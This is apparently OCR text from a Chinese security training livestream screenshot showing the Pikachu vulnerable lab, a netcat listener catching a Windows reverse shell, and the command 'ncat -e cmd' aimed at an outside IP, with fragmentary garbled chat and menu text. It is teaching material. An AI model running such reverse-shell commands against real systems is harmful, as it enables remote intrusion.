 第5
入门-反弹SH...
62:35
31
105 K/s
3.0 K/s
第5天：基础入门-反弹SHELL&不回显带外&正反向连接
最近保存 20:41
正在讲话: 小迪安全;
分享
获取皮卡丘
不安
皮卡丘漏洞练
欢迎
骚年
嵌入正文
系统介绍
暴力破解
跨站点脚本
企业社会责任
SQL-Inject
RCE
概述
执行“平”
执行“伊维尔”
文件包含
不安全的文件下载
不安全的文件上传
过度许可
../../
敏感信息泄露
PHP反序列化
正在等待 api.cognitive.microsofttranslator.com...
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun
2 aliyun
Microsoft Windows [°汾 6.3.9600]
(c) 2013 Microsoft Corporation
dy_pro\WWW\pikachu\vul\rce>^[[A^H^H^H
C:\phpstudy_pro\WWW\pikachu\vul\rce>whoami
whoami
iz8nhhgtiuldwtz\administrator
C:\phpstudy_pro\WWW\pikachu\vul\rce>exit
Ncat: Connection reset by peer.
root@xiaodi:~# nc -lvvp 5566
Listening on [0.0.0.0] (family 0, port 5566)
Connection from [47.122.23.131] port 5566 [tcp/*] accepted (family 2, sport 49246)
Microsoft Windows [°汾 6.3.9600]
(c) 2013 Microsoft Corporation
C:\phpstudy_pro\WWW\pikachu\vul\rce>whoam
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2
xterm
112x18
18,42
2 会话
CAP NUM
聊天
就看你的ai图了
Root
赶紧换服务器密码吧
zero.
别日国内的
Malavita
感觉这期比上期更系统
玉
弱密码的 没过滤的 没限制访问的
发送至: 所有人
目
录
51 Linux: ncat -e cmd 47.122.23.131 5566
884 个字
150%
英
21:14
2023-02-28